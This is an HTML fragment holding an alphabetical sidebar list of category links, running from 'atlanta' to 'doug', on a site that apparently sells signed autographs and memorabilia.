	<li class="cat-item cat-item-4356"><a href="https://signedinscribedautograph.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://signedinscribedautograph.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://signedinscribedautograph.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://signedinscribedautograph.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://signedinscribedautograph.com/category/auston/" >auston</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://signedinscribedautograph.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://signedinscribedautograph.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://signedinscribedautograph.com/category/authenticate/" >authenticate</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://signedinscribedautograph.com/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://signedinscribedautograph.com/category/authenticating/" >authenticating</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://signedinscribedautograph.com/category/authenticator/" >authenticator</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://signedinscribedautograph.com/category/authentics/" >authentics</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://signedinscribedautograph.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://signedinscribedautograph.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://signedinscribedautograph.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://signedinscribedautograph.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://signedinscribedautograph.com/category/autographs/" >autographs</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://signedinscribedautograph.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://signedinscribedautograph.com/category/aykroyd/" >aykroyd</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://signedinscribedautograph.com/category/ayres/" >ayres</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://signedinscribedautograph.com/category/b-real/" >b-real</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://signedinscribedautograph.com/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://signedinscribedautograph.com/category/bachman/" >bachman</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://signedinscribedautograph.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://signedinscribedautograph.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://signedinscribedautograph.com/category/bando/" >bando</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://signedinscribedautograph.com/category/barack/" >barack</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://signedinscribedautograph.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://signedinscribedautograph.com/category/barbra/" >barbra</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://signedinscribedautograph.com/category/barker/" >barker</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://signedinscribedautograph.com/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://signedinscribedautograph.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://signedinscribedautograph.com/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://signedinscribedautograph.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://signedinscribedautograph.com/category/bashaud/" >bashaud</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://signedinscribedautograph.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://signedinscribedautograph.com/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://signedinscribedautograph.com/category/beckett-bas/" >beckett-bas</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://signedinscribedautograph.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://signedinscribedautograph.com/category/bela/" >bela</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://signedinscribedautograph.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://signedinscribedautograph.com/category/benito/" >benito</a>
</li>
	<li class="cat-item cat-item-6273"><a href="https://signedinscribedautograph.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://signedinscribedautograph.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://signedinscribedautograph.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://signedinscribedautograph.com/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://signedinscribedautograph.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://signedinscribedautograph.com/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://signedinscribedautograph.com/category/bernthal/" >bernthal</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://signedinscribedautograph.com/category/berra/" >berra</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://signedinscribedautograph.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://signedinscribedautograph.com/category/berwanger/" >berwanger</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://signedinscribedautograph.com/category/bess/" >bess</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://signedinscribedautograph.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://signedinscribedautograph.com/category/bette/" >bette</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://signedinscribedautograph.com/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://signedinscribedautograph.com/category/beulah/" >beulah</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://signedinscribedautograph.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://signedinscribedautograph.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://signedinscribedautograph.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://signedinscribedautograph.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://signedinscribedautograph.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://signedinscribedautograph.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://signedinscribedautograph.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://signedinscribedautograph.com/category/blame/" >blame</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://signedinscribedautograph.com/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://signedinscribedautograph.com/category/bless/" >bless</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://signedinscribedautograph.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://signedinscribedautograph.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://signedinscribedautograph.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://signedinscribedautograph.com/category/bolger/" >bolger</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://signedinscribedautograph.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://signedinscribedautograph.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://signedinscribedautograph.com/category/bopper/" >bopper</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://signedinscribedautograph.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://signedinscribedautograph.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://signedinscribedautograph.com/category/bowen/" >bowen</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://signedinscribedautograph.com/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://signedinscribedautograph.com/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://signedinscribedautograph.com/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://signedinscribedautograph.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://signedinscribedautograph.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://signedinscribedautograph.com/category/bray/" >bray</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://signedinscribedautograph.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://signedinscribedautograph.com/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://signedinscribedautograph.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://signedinscribedautograph.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://signedinscribedautograph.com/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://signedinscribedautograph.com/category/brom/" >brom</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://signedinscribedautograph.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://signedinscribedautograph.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://signedinscribedautograph.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://signedinscribedautograph.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://signedinscribedautograph.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://signedinscribedautograph.com/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://signedinscribedautograph.com/category/brynner/" >brynner</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://signedinscribedautograph.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://signedinscribedautograph.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://signedinscribedautograph.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://signedinscribedautograph.com/category/burgess/" >burgess</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://signedinscribedautograph.com/category/burrow/" >burrow</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://signedinscribedautograph.com/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://signedinscribedautograph.com/category/buss/" >buss</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://signedinscribedautograph.com/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://signedinscribedautograph.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://signedinscribedautograph.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://signedinscribedautograph.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://signedinscribedautograph.com/category/cael/" >cael</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://signedinscribedautograph.com/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://signedinscribedautograph.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://signedinscribedautograph.com/category/caleb/" >caleb</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://signedinscribedautograph.com/category/caminiti/" >caminiti</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://signedinscribedautograph.com/category/canucks/" >canucks</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://signedinscribedautograph.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://signedinscribedautograph.com/category/carey/" >carey</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://signedinscribedautograph.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://signedinscribedautograph.com/category/carla/" >carla</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://signedinscribedautograph.com/category/carli/" >carli</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://signedinscribedautograph.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://signedinscribedautograph.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://signedinscribedautograph.com/category/carolyn/" >carolyn</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://signedinscribedautograph.com/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://signedinscribedautograph.com/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://signedinscribedautograph.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://signedinscribedautograph.com/category/cass/" >cass</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://signedinscribedautograph.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://signedinscribedautograph.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://signedinscribedautograph.com/category/cecil/" >cecil</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://signedinscribedautograph.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://signedinscribedautograph.com/category/celeste/" >celeste</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://signedinscribedautograph.com/category/chaney/" >chaney</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://signedinscribedautograph.com/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://signedinscribedautograph.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://signedinscribedautograph.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://signedinscribedautograph.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://signedinscribedautograph.com/category/chazz/" >chazz</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://signedinscribedautograph.com/category/chee/" >chee</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://signedinscribedautograph.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://signedinscribedautograph.com/category/chiara/" >chiara</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://signedinscribedautograph.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://signedinscribedautograph.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://signedinscribedautograph.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://signedinscribedautograph.com/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://signedinscribedautograph.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://signedinscribedautograph.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://signedinscribedautograph.com/category/christie/" >christie</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://signedinscribedautograph.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-4051 current-cat"><a href="https://signedinscribedautograph.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://signedinscribedautograph.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://signedinscribedautograph.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://signedinscribedautograph.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://signedinscribedautograph.com/category/cinematographer/" >cinematographer</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://signedinscribedautograph.com/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://signedinscribedautograph.com/category/clarence/" >clarence</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://signedinscribedautograph.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://signedinscribedautograph.com/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://signedinscribedautograph.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://signedinscribedautograph.com/category/cliburn/" >cliburn</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://signedinscribedautograph.com/category/cliff/" >cliff</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://signedinscribedautograph.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://signedinscribedautograph.com/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://signedinscribedautograph.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://signedinscribedautograph.com/category/cobb/" >cobb</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://signedinscribedautograph.com/category/colby/" >colby</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://signedinscribedautograph.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://signedinscribedautograph.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://signedinscribedautograph.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://signedinscribedautograph.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://signedinscribedautograph.com/category/colleen/" >colleen</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://signedinscribedautograph.com/category/collin/" >collin</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://signedinscribedautograph.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://signedinscribedautograph.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://signedinscribedautograph.com/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://signedinscribedautograph.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://signedinscribedautograph.com/category/congaree/" >congaree</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://signedinscribedautograph.com/category/congressman/" >congressman</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://signedinscribedautograph.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://signedinscribedautograph.com/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://signedinscribedautograph.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://signedinscribedautograph.com/category/conrad/" >conrad</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://signedinscribedautograph.com/category/constance/" >constance</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://signedinscribedautograph.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://signedinscribedautograph.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://signedinscribedautograph.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://signedinscribedautograph.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://signedinscribedautograph.com/category/cortez/" >cortez</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://signedinscribedautograph.com/category/costico/" >costico</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://signedinscribedautograph.com/category/couples/" >couples</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://signedinscribedautograph.com/category/courtland/" >courtland</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://signedinscribedautograph.com/category/cousy/" >cousy</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://signedinscribedautograph.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://signedinscribedautograph.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://signedinscribedautograph.com/category/crane/" >crane</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://signedinscribedautograph.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://signedinscribedautograph.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://signedinscribedautograph.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://signedinscribedautograph.com/category/cris/" >cris</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://signedinscribedautograph.com/category/cristo/" >cristo</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://signedinscribedautograph.com/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://signedinscribedautograph.com/category/cummings/" >cummings</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://signedinscribedautograph.com/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://signedinscribedautograph.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://signedinscribedautograph.com/category/cybill/" >cybill</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://signedinscribedautograph.com/category/dabney/" >dabney</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://signedinscribedautograph.com/category/dabo/" >dabo</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://signedinscribedautograph.com/category/daffney/" >daffney</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://signedinscribedautograph.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://signedinscribedautograph.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://signedinscribedautograph.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://signedinscribedautograph.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://signedinscribedautograph.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://signedinscribedautograph.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://signedinscribedautograph.com/category/darcy/" >darcy</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://signedinscribedautograph.com/category/darius/" >darius</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://signedinscribedautograph.com/category/darla/" >darla</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://signedinscribedautograph.com/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://signedinscribedautograph.com/category/darvish/" >darvish</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://signedinscribedautograph.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://signedinscribedautograph.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://signedinscribedautograph.com/category/deandre/" >deandre</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://signedinscribedautograph.com/category/debartolo/" >debartolo</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://signedinscribedautograph.com/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://signedinscribedautograph.com/category/debi/" >debi</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://signedinscribedautograph.com/category/decline/" >decline</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://signedinscribedautograph.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://signedinscribedautograph.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://signedinscribedautograph.com/category/deion/" >deion</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://signedinscribedautograph.com/category/delia/" >delia</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://signedinscribedautograph.com/category/demarcus/" >demarcus</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://signedinscribedautograph.com/category/demolition/" >demolition</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://signedinscribedautograph.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://signedinscribedautograph.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://signedinscribedautograph.com/category/denny/" >denny</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://signedinscribedautograph.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://signedinscribedautograph.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://signedinscribedautograph.com/category/derrick/" >derrick</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://signedinscribedautograph.com/category/desean/" >desean</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://signedinscribedautograph.com/category/desi/" >desi</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://signedinscribedautograph.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://signedinscribedautograph.com/category/desmond/" >desmond</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://signedinscribedautograph.com/category/despise/" >despise</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://signedinscribedautograph.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://signedinscribedautograph.com/category/devastating/" >devastating</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://signedinscribedautograph.com/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://signedinscribedautograph.com/category/devonta/" >devonta</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://signedinscribedautograph.com/category/devotion/" >devotion</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://signedinscribedautograph.com/category/dexter/" >dexter</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://signedinscribedautograph.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://signedinscribedautograph.com/category/dianetics/" >dianetics</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://signedinscribedautograph.com/category/dibiase/" >dibiase</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://signedinscribedautograph.com/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://signedinscribedautograph.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://signedinscribedautograph.com/category/dikembe/" >dikembe</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://signedinscribedautograph.com/category/dimaggio/" >dimaggio</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://signedinscribedautograph.com/category/dinah/" >dinah</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://signedinscribedautograph.com/category/dirk/" >dirk</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://signedinscribedautograph.com/category/discoveries/" >discoveries</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://signedinscribedautograph.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://signedinscribedautograph.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://signedinscribedautograph.com/category/dmitri/" >dmitri</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://signedinscribedautograph.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://signedinscribedautograph.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://signedinscribedautograph.com/category/dolores/" >dolores</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://signedinscribedautograph.com/category/dolph/" >dolph</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://signedinscribedautograph.com/category/dominator/" >dominator</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://signedinscribedautograph.com/category/domingo/" >domingo</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://signedinscribedautograph.com/category/dominik/" >dominik</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://signedinscribedautograph.com/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://signedinscribedautograph.com/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://signedinscribedautograph.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://signedinscribedautograph.com/category/donn/" >donn</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://signedinscribedautograph.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-6419"><a href="https://signedinscribedautograph.com/category/donovan/" >donovan</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://signedinscribedautograph.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://signedinscribedautograph.com/category/donte/" >donte</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://signedinscribedautograph.com/category/dooky/" >dooky</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://signedinscribedautograph.com/category/doolittles/" >doolittle&#039;s</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://signedinscribedautograph.com/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://signedinscribedautograph.com/category/dota/" >dota</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://signedinscribedautograph.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://signedinscribedautograph.com/category/doug/" >doug</a>
</li>
